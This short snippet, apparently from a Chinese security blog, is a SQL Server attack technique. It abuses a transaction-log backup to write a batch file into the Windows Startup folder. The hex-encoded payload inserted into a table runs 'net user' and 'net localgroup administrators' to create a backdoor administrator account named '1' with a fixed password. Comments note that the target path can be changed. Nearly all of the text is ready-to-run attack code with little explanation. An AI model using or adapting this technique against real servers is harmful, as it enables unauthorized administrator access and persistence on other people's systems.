 use test
alter database test set RECOVERY FULL
create table cmd (a image)
backup database test to disk = 'c:\\cmd1' with init
backup log test to disk = 'c:\\cmd1' with init
insert into cmd (a) values
(0x0D0A0D0A6e65742075736572203120214023313233515745202f6164202626206e6574206c6f63616c67726f75702
061646d696e6973747261746f72732031202f61640A)-- 加用户 1:!@#123QWE
backup log test to disk = 'C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\1.bat'--
也可以换成其它路径
drop table cmd
信安之路